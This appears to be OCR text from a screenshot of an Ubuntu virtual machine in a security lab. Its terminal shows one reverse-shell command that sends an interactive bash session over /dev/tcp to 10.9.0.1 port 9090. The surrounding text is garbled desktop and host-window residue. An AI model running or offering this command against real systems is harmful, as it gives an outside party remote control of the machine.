 Home
Ubuntu
Activities
Terminal
Oct 1 15:06
eternity@eternity-virtual-machine: ~
eternity@eternity-virtual-machine:~$ /bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1
2>&1
>_
?
DVD
Activate Windows
Go to Settings to activate Windo
To direct input to this VM, move the mouse pointer
or press Ctrl